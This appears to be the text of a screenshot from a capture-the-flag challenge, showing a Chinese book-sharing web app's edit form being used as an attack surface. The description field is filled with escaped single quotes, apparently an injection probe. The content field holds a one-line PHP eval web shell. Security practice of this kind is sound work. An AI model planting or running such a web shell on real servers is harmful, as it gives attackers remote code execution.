 图书共享平台
eci-2ze06d7fy51tric5a5ek.cloudeci1.ichunqiu.com:80/update.php?id=686e8eb06e86a
哔哩哔哩 (゜-゜)つロ ...
图书共享平台
修改图书
书名
test
作者
test
简介
\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'\'
内容
<?php eval($_POST[0]);
添加